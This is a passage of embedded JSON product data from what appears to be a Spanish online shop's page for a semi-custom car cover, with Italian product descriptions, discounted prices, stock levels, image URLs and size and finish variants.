trasporto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto interno<\/strong><\/h2>\n<p>Questo <strong>telo copriauto semi-su-misura per <\/strong><span><span><strong>[brand] [model]<\/strong>\u00a0<\/span><\/span>semi-su misura \u00e8 stato pensato specificamente per un utilizzo interno, nel garage o in qualsiasi altro tipo di riparo per l\u2019auto. Grazie a questo telo potrai proteggere la tua auto da polvere, graffi e altri tipi di residui che potrebbero depositarsi sulla carrozzeria della tua auto e persino danneggiare.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>\u00c8 dotato di due passaggi per i retrovisori per una tenuta impeccabile. Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore fodera interna<\/strong>: Nero<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>","description_short":"","available_now":"","available_later":"","id":8,"id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":1004,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"fundas-coche","category_name":"Cubierta coche","link":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":82.6364,"price_tax_exc":53.71366,"price_without_reduction":99.990044,"reduction":34.996515,"specific_prices":{"id_specific_price":"2433569","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1004","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":0,"quantity_all_versions":555,"id_image":"es-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"10":{"id_attribute":"93","id_attribute_group":"10","name":"Talla 8","group":"BACHES","reference":"01012827","ean13":"3261880128278","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Uso en interior","group":"FINITION BACHE","reference":"01012827","ean13":"3261880128278","isbn":"","upc":"","mpn":""}},"rate":21,"tax_name":"IVA ES 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veh\u00edculo","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Art\u00edculos","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005","1011","1012"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/724-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/724-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/724-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/724-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/724-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/724-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/724-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/724-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"724","cover":null,"position":"7","associatedVariants":["997","1004","1014","1007","1011","1008","1012","1009","1013","1006","1010"]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"35,00\u00a0\u20ac","discount_amount_to_display":"-35,00\u00a0\u20ac","price_amount":64.99,"unit_price_full":"","show_availability":true,"availability_message":"Producto disponible con otras opciones","availability_date":null,"availability":"unavailable"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01012827","grouped_features":null,"seo_availability":"https:\/\/schema.org\/OutOfStock","labels":{"tax_short":"(impuestos inc.)","tax_long":"Impuestos incluidos"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-35%"}},"main_variants":[{"id_product_attribute":997,"texture":"\/img\/co\/98.jpg","id_product":"8","name":"Uso en interior","id_attribute":"98","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=8&id_product_attribute=997&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=997&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-talla_1\/98-finition_bache-uso_en_interior","type":"color","html_color_code":""},{"id_product_attribute":1006,"texture":"\/img\/co\/99.jpg","id_product":"8","name":"Uso en exteriores","id_attribute":"99","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=8&id_product_attribute=1006&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=1006&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-talla_1\/99-finition_bache-uso_en_exteriores","type":"color","html_color_code":""},{"id_product_attribute":4735,"texture":"\/img\/co\/128.jpg","id_product":"8","name":"Protecci\u00f3n Antigranizo (RUPTURA)","id_attribute":"128","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=8&id_product_attribute=4735&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=4735&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-talla_1\/128-finition_bache-proteccion_antigranizo_ruptura","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261880128278"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"171","id_tax_rules_group":"6","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"64,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:51:31","pack_stock_type":"3","meta_description":"Copertura protettiva per [brand] [model] \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","meta_keywords":"","meta_title":"Cubierta coche [brand] [model]","link_rewrite":"bache-voiture-brand-modele-only-","name":"Cubierta coche","description":"<h2><strong>Compatibilit\u00e0 dei veicoli<\/strong><\/h2>\n<p>I nostri teli <strong>copriauto sono SEMI SU MISURA<\/strong>. Ci\u00f2 significa che sono stati progettati per adattarsi al meglio alle dimensioni della tua <strong><span>CITROEN BERLINGO 2<\/span><\/strong> e dei veicoli della stessa categoria.<\/p>\n<p><strong>Consiglio:<\/strong> Ti consigliamo di mettere il telo copriauto su un veicolo pulito e asciutto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto esterno<\/strong><\/h2>\n<p>Per proteggere efficacemente la tua auto dalle aggressioni esterne, opta senza ulteriori indugi per un telo copriauto semi-su misura. Pensato appositamente per proteggere la tua carrozzeria dal sole, dalla pioggia, dall\u2019inquinamento, dalla resina degli alberi e persino dalle foglie, questo telo copriauto \u00e8 <strong>totalmente impermeabile <\/strong>e resistente alle <strong>alte temperature<\/strong>.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>Per una maggiore protezione, il <strong><a href=\"https:\/\/www.stilistauto.it\/171-telo-copriauto\">telo copriauto<\/a><\/strong> \u00e8 completamente foderato con un tessuto vellutato al tatto.<\/p>\n<p>Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p><em>ATTENZIONE: Non utilizzare il telo in caso di gelo, rischierebbe di attaccarsi alla carrozzeria.<\/em><\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Composizione fodera<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore esterno del telo<\/strong>: Grigio metallizzato\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto interno<\/strong><\/h2>\n<p>Questo <strong>telo copriauto semi-su-misura per <\/strong><span><span><strong>CITROEN BERLINGO 2<\/strong>\u00a0<\/span><\/span>semi-su misura \u00e8 stato pensato specificamente per un utilizzo interno, nel garage o in qualsiasi altro tipo di riparo per l\u2019auto. Grazie a questo telo potrai proteggere la tua auto da polvere, graffi e altri tipi di residui che potrebbero depositarsi sulla carrozzeria della tua auto e persino danneggiare.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>\u00c8 dotato di due passaggi per i retrovisori per una tenuta impeccabile. Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore fodera interna<\/strong>: Nero<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>","description_short":"","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":1004,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"781","category":"fundas-coche","category_name":"Cubierta coche","link":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":82.6364,"price_tax_exc":53.71366,"price_without_reduction":99.990044,"price_without_reduction_without_tax":82.6364,"reduction":34.996515,"reduction_without_tax":28.92274,"specific_prices":{"id_specific_price":"2433569","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1004","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":0,"quantity_all_versions":555,"id_image":"es-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":21,"tax_name":"IVA ES 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veh\u00edculo","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Art\u00edculos","customer_group_discount":0,"title":"Cubierta coche","rounded_display_price":64.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005","1011","1012"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/724-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/724-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/724-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/724-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/724-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/724-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/724-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/724-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"724","cover":null,"position":"7","associatedVariants":["997","1004","1014","1007","1011","1008","1012","1009","1013","1006","1010"]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"35,00\u00a0\u20ac","discount_amount_to_display":"-35,00\u00a0\u20ac","price_amount":64.99,"regular_price_amount":99.990044,"regular_price":"99,99\u00a0\u20ac","discount_to_display":"35,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_message":"Producto disponible con otras opciones","availability_date":null,"availability":"unavailable","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"99,99\u00a0\u20ac"};
    const groups = {"12":{"group_name":"FINITION BACHE","name":"Nivel de protecci\u00f3n","group_type":"color","default":98,"attributes":{"98":{"name":"Uso en interior","html_color_code":"","texture":"\/img\/co\/98.jpg","selected":true},"99":{"name":"Uso en exteriores","html_color_code":"","texture":"\/img\/co\/99.jpg","selected":false},"128":{"name":"Protecci\u00f3n Antigranizo (RUPTURA)","html_color_code":"","texture":"\/img\/co\/128.jpg","selected":false}},"attributes_quantity":{"98":87,"99":265,"128":203}},"10":{"group_name":"BACHES","name":"Talla de la funda","group_type":"select","default":86,"attributes":{"86":{"name":"Talla 1","html_color_code":"","texture":"","selected":false},"87":{"name":"Talla 2","html_color_code":"","texture":"","selected":false},"88":{"name":"Talla 3","html_color_code":"","texture":"","selected":false},"89":{"name":"Talla 4","html_color_code":"","texture":"","selected":false},"90":{"name":"Talla 5","html_color_code":"","texture":"","selected":false},"91":{"name":"Talla 6","html_color_code":"","texture":"","selected":false},"92":{"name":"Talla 7","html_color_code":"","texture":"","selected":false},"93":{"name":"Talla 8","html_color_code":"","texture":"","selected":true},"94":{"name":"Talla 9","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"86":60,"87":36,"88":76,"89":26,"90":13,"91":36,"92":67,"93":145,"94":96}}};
            const combinations = {"1005":{"attributes_values":{"12":"Uso en interior","10":"Talla 9"},"attributes":[98,94],"price":99.1653,"specific_price":{"id_specific_price":"2433578","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1005","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":22,"reference":"01013419","ean13":"3261880134194","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','94'"},"997":{"attributes_values":{"12":"Uso en interior","10":"Talla 1"},"attributes":[98,86],"price":74.3719,"specific_price":{"id_specific_price":"2433506","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"997","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":24,"reference":"01012820","ean13":"3261880128209","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','86'"},"1001":{"attributes_values":{"12":"Uso en interior","10":"Talla 5"},"attributes":[98,90],"price":82.6364,"specific_price":{"id_specific_price":"2433542","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1001","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":8,"reference":"01012824","ean13":"3261880128247","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','90'"},"1004":{"attributes_values":{"12":"Uso en interior","10":"Talla 8"},"attributes":[98,93],"price":82.6364,"specific_price":{"id_specific_price":"2433569","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1004","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":0,"reference":"01012827","ean13":"3261880128278","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','93'"},"1000":{"attributes_values":{"12":"Uso en interior","10":"Talla 4"},"attributes":[98,89],"price":82.6364,"specific_price":{"id_specific_price":"2433533","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1000","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":9,"reference":"01012823","ean13":"3261880128230","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','89'"},"1003":{"attributes_values":{"12":"Uso en interior","10":"Talla 7"},"attributes":[98,92],"price":82.6364,"specific_price":{"id_specific_price":"2433560","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1003","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":18,"reference":"01012826","ean13":"3261880128261","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','92'"},"999":{"attributes_values":{"12":"Uso en interior","10":"Talla 